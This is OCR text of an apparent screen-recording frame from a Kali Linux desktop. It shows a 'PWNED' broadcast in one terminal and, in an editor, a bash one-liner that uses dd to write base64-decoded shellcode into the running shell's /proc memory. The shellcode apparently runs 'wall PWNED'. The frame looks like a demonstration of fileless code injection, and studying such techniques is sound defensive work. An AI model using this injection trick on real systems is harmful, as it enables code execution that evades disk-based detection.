 1
2
3:28
kali@kali: ~
kali@kali: ~ 55x13
┌──(root㉿kali)-[/home/kali]
Broadcast message from root@kali (pts/2) (Wed Nov 30 03
:28:09 2022):
PWNED
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
kali@kali: ~ 55x28
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1 # SLgvYmluL3NoAJlQVF9SZmgtY1ReUugLAAAAd2FsbCBQV05FRAB
WV1ReajtYDwU=
2
3
4 dd of=/proc/$$/mem bs=1 seek=$(($(cut -d" " -f9</
proc/$$/syscall))) if=<(base64 -d<<<SLgvYmluL3NoA
JlQVF9SZmgtY1ReUugLAAAAd2FsbCBQV05FRABWV1ReajtYDwU=)
conv=notrunc
64 characters selected
Tab Size: 4
Bash